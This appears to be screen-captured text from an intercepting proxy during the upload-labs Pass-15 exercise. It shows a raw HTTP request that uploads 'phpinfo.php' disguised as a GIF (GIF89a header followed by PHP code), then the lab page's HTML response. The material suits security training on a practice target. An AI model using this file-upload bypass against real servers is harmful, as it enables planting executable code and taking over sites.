 POST /upload/Pass-15/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://localhost/upload/Pass-15/
Content-Type: multipart/form-data;
boundary=---------------------------114782935826962
Content-Length: 344
Cookie: pass=15
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------114782935826962
Content-Disposition: form-data; name="upload_file";
filename="phpinfo.php"
Content-Type: application/octet-stream
GIF89a
<?php phpinfo(); ?>
-----------------------------114782935826962
Content-Disposition: form-data; name="submit"
上传
-----------------------------114782935826962--
? < + > Type a search term 0 matches
<h3>上传区</h3>
<form enctype="multipart/form-data"
method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit"
name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//5020180612204156.gif"
width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;2018&nbsp;by&nbsp;<a
href="http://gv7.me">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a
href="javascript:void(0)" class="close"
title="关闭">关闭</a></div>
<div class="dialog-content"></div>
</div>
? < + > Type a search term 0 match